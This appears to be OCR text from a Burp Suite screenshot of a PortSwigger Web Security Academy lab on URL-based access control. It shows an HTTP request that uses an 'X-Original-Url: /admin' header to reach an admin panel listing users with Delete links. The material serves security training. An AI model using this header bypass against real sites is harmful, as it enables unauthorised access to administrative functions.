 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a340062035a49d582fc06cd00e2004d.web-security-academy.net
3 Cookie: session=pVe2ly8H0z8dXKLMq5iYvaUmi152ynQU
4 X-Original-Url: /admin
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a340062035a49d582fc06cd00e2004d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
URL-based acc
control can be
circumvented
Back to lab description
Users
wiener - Delete
carlos - Delete